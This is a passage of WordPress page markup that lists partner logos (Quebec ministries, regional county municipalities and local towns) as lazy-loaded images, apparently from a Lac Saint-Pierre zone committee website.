src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=512%2C512&#038;ssl=1" alt="" class="wp-image-5426" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?w=512&amp;ssl=1 512w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Groupe-de-recherche-interuniversitaire-en-limnologie-et-en-environnement-aquatique-GRIL.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="200" height="200" data-id="5427" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" class="wp-image-5427" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lAgriculture-des-Pecheries-et-de-lAlimentation-du-Quebec.jpg?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lAgriculture-des-Pecheries-et-de-lAlimentation-du-Quebec.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lAgriculture-des-Pecheries-et-de-lAlimentation-du-Quebec.jpg?resize=200%2C200&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="200" height="200" data-id="5427" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lAgriculture-des-Pecheries-et-de-lAlimentation-du-Quebec.jpg?resize=200%2C200&#038;ssl=1" alt="" class="wp-image-5427" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lAgriculture-des-Pecheries-et-de-lAlimentation-du-Quebec.jpg?w=200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lAgriculture-des-Pecheries-et-de-lAlimentation-du-Quebec.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="364" height="138" data-id="5428" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20138'%3E%3C/svg%3E" alt="" class="wp-image-5428" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnergie-et-des-Ressources-naturelles-du-Quebec.png?resize=364%2C138&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="364" height="138" data-id="5428" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnergie-et-des-Ressources-naturelles-du-Quebec.png?resize=364%2C138&#038;ssl=1" alt="" class="wp-image-5428"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="768" height="302" data-id="5429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20302'%3E%3C/svg%3E" alt="" class="wp-image-5429" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?w=768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?resize=600%2C236&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?resize=507%2C199&amp;ssl=1 507w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?resize=768%2C302&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="768" height="302" data-id="5429" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?resize=768%2C302&#038;ssl=1" alt="" class="wp-image-5429" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?w=768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?resize=600%2C236&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-lEnvironnement-et-de-la-Lutte-contre-les-changements-climatiques-du-Quebec.png?resize=507%2C199&amp;ssl=1 507w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="363" height="139" data-id="5430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20363%20139'%3E%3C/svg%3E" alt="" class="wp-image-5430" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Sante-et-des-Services-sociaux-du-Quebec.png?resize=363%2C139&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="363" height="139" data-id="5430" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Sante-et-des-Services-sociaux-du-Quebec.png?resize=363%2C139&#038;ssl=1" alt="" class="wp-image-5430"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="1200" height="320" data-id="5431" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20320'%3E%3C/svg%3E" alt="" class="wp-image-5431" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=600%2C160&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=507%2C135&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=768%2C205&amp;ssl=1 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=1200%2C320&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1200" height="320" data-id="5431" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=1200%2C320&#038;ssl=1" alt="" class="wp-image-5431" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=600%2C160&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=507%2C135&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-de-la-Securite-publique-du-Quebec.png?resize=768%2C205&amp;ssl=1 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="364" height="138" data-id="5432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20364%20138'%3E%3C/svg%3E" alt="" class="wp-image-5432" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Affaires-municipales-et-de-lHabitation-du-Quebec.png?resize=364%2C138&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="364" height="138" data-id="5432" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Affaires-municipales-et-de-lHabitation-du-Quebec.png?resize=364%2C138&#038;ssl=1" alt="" class="wp-image-5432"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="1200" height="402" data-id="5433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20402'%3E%3C/svg%3E" alt="" class="wp-image-5433" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=600%2C201&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=507%2C170&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=768%2C257&amp;ssl=1 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=1200%2C402&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="1200" height="402" data-id="5433" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=1200%2C402&#038;ssl=1" alt="" class="wp-image-5433" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=600%2C201&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=507%2C170&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Forets-de-la-Faune-et-des-Parcs-du-Quebec.png?resize=768%2C257&amp;ssl=1 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="388" height="130" data-id="5434" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20388%20130'%3E%3C/svg%3E" alt="" class="wp-image-5434" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Transports-du-Quebec.png?resize=388%2C130&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="388" height="130" data-id="5434" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Ministere-des-Transports-du-Quebec.png?resize=388%2C130&#038;ssl=1" alt="" class="wp-image-5434"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5435" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5435" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5435" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5435" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-DAutray.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5436" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5436" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5436" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Maskinonge.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="367" height="291" data-id="5437" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20367%20291'%3E%3C/svg%3E" alt="" class="wp-image-5437" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Nicolet-Yamaska.png?resize=367%2C291&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="367" height="291" data-id="5437" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Nicolet-Yamaska.png?resize=367%2C291&#038;ssl=1" alt="" class="wp-image-5437"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="800" height="500" data-id="5438" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" alt="" class="wp-image-5438" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=600%2C375&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=507%2C317&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=768%2C480&amp;ssl=1 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=800%2C500&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="800" height="500" data-id="5438" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=800%2C500&#038;ssl=1" alt="" class="wp-image-5438" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=600%2C375&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=507%2C317&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_MRC-de-Pierre-De-Saurel.jpg?resize=768%2C480&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="362" height="139" data-id="5439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20362%20139'%3E%3C/svg%3E" alt="" class="wp-image-5439" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Baie-du-Febvre.jpg?resize=362%2C139&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="362" height="139" data-id="5439" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Baie-du-Febvre.jpg?resize=362%2C139&#038;ssl=1" alt="" class="wp-image-5439"/></noscript></figure>
<figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="152" height="73" data-id="8047" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20152%2073'%3E%3C/svg%3E" alt="" class="wp-image-8047" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Berthierville.png?resize=152%2C73&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="152" height="73" data-id="8047" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/Logo-Berthierville.png?resize=152%2C73&#038;ssl=1" alt="" class="wp-image-8047"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="578" height="503" data-id="5441" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20578%20503'%3E%3C/svg%3E" alt="" class="wp-image-5441" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-La-Visitation-de-lIle-Dupas.jpg?w=578&amp;ssl=1 578w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-La-Visitation-de-lIle-Dupas.jpg?resize=437%2C380&amp;ssl=1 437w" data-lazy-sizes="(max-width: 578px) 100vw, 578px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-La-Visitation-de-lIle-Dupas.jpg?resize=578%2C503&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="578" height="503" data-id="5441" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-La-Visitation-de-lIle-Dupas.jpg?resize=578%2C503&#038;ssl=1" alt="" class="wp-image-5441" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-La-Visitation-de-lIle-Dupas.jpg?w=578&amp;ssl=1 578w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-La-Visitation-de-lIle-Dupas.jpg?resize=437%2C380&amp;ssl=1 437w" sizes="(max-width: 578px) 100vw, 578px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="284" height="284" data-id="5442" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20284%20284'%3E%3C/svg%3E" alt="" class="wp-image-5442" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?w=284&amp;ssl=1 284w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 284px) 100vw, 284px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?resize=284%2C284&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="284" height="284" data-id="5442" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?resize=284%2C284&#038;ssl=1" alt="" class="wp-image-5442" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?w=284&amp;ssl=1 284w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Louiseville.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 284px) 100vw, 284px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="700" height="300" data-id="5443" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20300'%3E%3C/svg%3E" alt="" class="wp-image-5443" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?w=700&amp;ssl=1 700w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?resize=600%2C257&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?resize=507%2C217&amp;ssl=1 507w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?resize=700%2C300&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="700" height="300" data-id="5443" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?resize=700%2C300&#038;ssl=1" alt="" class="wp-image-5443" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?w=700&amp;ssl=1 700w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?resize=600%2C257&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Maskinonge.png?resize=507%2C217&amp;ssl=1 507w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5444" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5444" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5444" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5444" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Nicolet.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="262" height="193" data-id="5445" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20262%20193'%3E%3C/svg%3E" alt="" class="wp-image-5445" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Pierreville.jpg?resize=262%2C193&#038;ssl=1"/><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="262" height="193" data-id="5445" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Pierreville.jpg?resize=262%2C193&#038;ssl=1" alt="" class="wp-image-5445"/></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="225" height="225" data-id="5446" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="" class="wp-image-5446" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?resize=200%2C200&amp;ssl=1 200w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?resize=225%2C225&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="225" height="225" data-id="5446" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?resize=225%2C225&#038;ssl=1" alt="" class="wp-image-5446" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Barthelemy.jpg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure>
<figure class="wp-block-image size-large"><img data-recalc-dims="1" decoding="async" width="500" height="422" data-id="5447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20422'%3E%3C/svg%3E" alt="" class="wp-image-5447" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Cuthbert.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Cuthbert.jpg?resize=450%2C380&amp;ssl=1 450w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Cuthbert.jpg?resize=500%2C422&#038;ssl=1" /><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" width="500" height="422" data-id="5447" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Cuthbert.jpg?resize=500%2C422&#038;ssl=1" alt="" class="wp-image-5447" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/logo_Municipalite-de-Saint-Cuthbert.jpg?w=500&amp;ssl=1 